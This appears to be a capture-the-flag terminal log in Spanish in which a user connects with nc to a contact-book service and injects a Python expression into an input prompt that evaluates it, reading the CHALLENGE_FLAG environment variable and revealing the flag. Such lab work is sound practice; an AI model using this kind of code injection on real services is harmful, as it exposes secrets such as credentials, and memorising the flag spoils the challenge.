 docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
1
En que posicion de la agenda quieres almacenar el numero?
1
Introduce el numero:
os.getenvs("CHALLENGE_FLAG")
Traceback (most recent call last):
File "/challenge.py", line 56, in <module>
main()
File "/challenge.py", line 45, in main
add_contact()
File "/challenge.py", line 19, in add_contact
agenda[pos] = input()
File "<string>", line 1, in <module>
AttributeError: 'module' object has no attribute 'getenvs'
^C
docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
1
En que posicion de la agenda quieres almacenar el numero?
1
Introduce el numero:
os.getenv('CHALLENGE_FLAG')
Numero anadido!
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
1
El numero de la posicion 1 es URJC{Python2_is_old}